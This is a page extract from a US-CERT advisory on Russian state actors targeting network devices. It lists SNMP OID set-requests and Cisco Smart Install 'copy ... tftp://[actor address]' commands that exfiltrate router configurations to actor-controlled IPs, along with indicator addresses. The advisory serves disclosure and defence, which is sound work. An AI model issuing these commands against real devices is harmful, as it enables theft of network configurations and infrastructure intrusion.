Russian State-Sponsored Cyber Actors Targeting…
https://www.us-cert.gov/ncas/alerts/TA18-106A
TLP:WHITE
| OID Name | OID Value | Meaning |
| --- | --- | --- |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.2 | 1 | Protocol type = TFTP |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.3 | 1 | Source file type = network file |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.4 | 4 | Destination file type = running config |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.5 | 87.120.41.3 | TFTP server IP = 87.120.41.3 |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.6 | backup | File name = backup |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.14 | 4 | Activate the status of the table entry |
SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter 80.255.3.85
SNMP v2c and v1 set-requests with the OID 1.3.6.1.4.1.9.2.1.55 with the TFTP server IP parameter “87.120.41.3”, using community strings “private” and “anonymous”
The OID 1.3.6.1.4.1.9.2.1.55.87.120.41.3 is a request to transfer a copy of a router's configuration to the IP address specified in the last four octets of the OID, in this case 87.120.41.3.
Since late July 2016, 87.120.41.3 has been scanning thousands of IPs worldwide using SNMP.
Between November 21 and 22, 2016, Russian cyber actors attempted to scan using SNMP version 2 Object Identifier (OID) 1.3.6.1.4.9.9.96.1.1.1.1.5 with a value of 87.120.41.3 and a community string of “public”. This command would cause vulnerable devices to exfiltrate configuration data to a specified IP address over TFTP; in this case, IP address 87.120.41.3.
SNMP, TFTP, HTTP, Telnet, or SSH traffic to or from the following IPs
210.245.123.180
Appendix D: SMI Queries
Between June 29 and July 6, 2017, Russian actors used the Cisco Smart Install protocol to scan for vulnerable network devices. Two Russian cyber actor-controlled hosts, 91.207.57.69(3) and 176.223.111.160(4), connected to IPs on several network ranges on port 4786 and sent the following two commands:
copy nvram:startup-config flash:/config.text
copy nvram:startup-config tftp://[actor address]/[actor filename].conf
In early July 2017, the commands sent to targets changed slightly, copying the running configuration file instead of the startup configuration file. Additionally, the second command copies the file saved to flash memory instead of directly copying the configuration file.
copy system:running-config flash:/config.text
copy flash:/config.text tftp://[ actor address]/[actor filename].conf
References
[1] The Increasing Threat to Network Infrastructure Devices and Recommended
TLP:WHITE
13 of 14
04/17/2018 04:07 PM